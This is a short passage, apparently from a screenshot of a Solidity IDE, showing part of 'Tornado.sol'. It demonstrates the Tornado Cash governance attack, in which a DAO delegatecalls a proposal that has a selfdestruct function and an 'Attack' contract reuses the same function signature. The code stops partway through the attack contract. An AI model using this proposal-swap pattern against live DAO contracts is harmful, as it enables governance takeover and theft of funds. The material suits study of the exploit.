 Tornado.sol 3
48 abi.encodeWithSignature("executeProposal()")
49 );
50 require(ok, "delegatecall failed");
51 }
52 }
53
54 contract Proposal {
55 event Log(string message);
56
57 function executeProposal() external { 1924 gas
58 emit Log("Excuted code approved by DAO");
59 }
60
61 function emergencyStop() external { 27744 gas
62 selfdestruct(payable(address(0)));
63 }
64 }
65
66 contract Attack {
67 event Log(string message);
68
69 address public owner;
70
71 function executeProposal() external { 26190 gas
72 emit Log("Excuted code not approved by DAO");
0 listen on all transactions Search with transaction hash or address